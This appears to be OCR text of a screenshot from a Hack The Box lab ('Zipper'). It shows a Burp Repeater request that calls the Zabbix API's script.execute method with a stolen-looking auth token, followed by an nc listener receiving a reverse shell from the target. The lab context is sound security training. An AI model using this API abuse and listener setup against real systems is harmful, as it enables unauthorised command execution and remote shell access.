 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.10.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=c6da41616ce481a25450818a51cbc268; PHPSESSID=2s77hnhfj6lh07khvsfg8cvrb8
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json-rpc
11 Content-Length: 138
12
13 {
"jsonrpc":"2.0",
"method":"script.execute",
"id":1,
"auth":"44972cf4b17a4ebffabb9b31faa378f6",
"params":{
"hostid":10106,
"scriptid":6
}
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Aug 2020 21:10:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 128
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"error":{
"code":-32500,
"message":"Application error.",
"data":"Timeout while executing a shell script."
},
"id":1
}
root@Kali: ~/hackthebox/zipper
root@Kali: ~/hackthebox/zipper
root@Kali:~/hackthebox/zipper# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:46586.
/bin/sh: 0: can't access tty; job control turned off
$ root@Kali:~/hackthebox/zipper#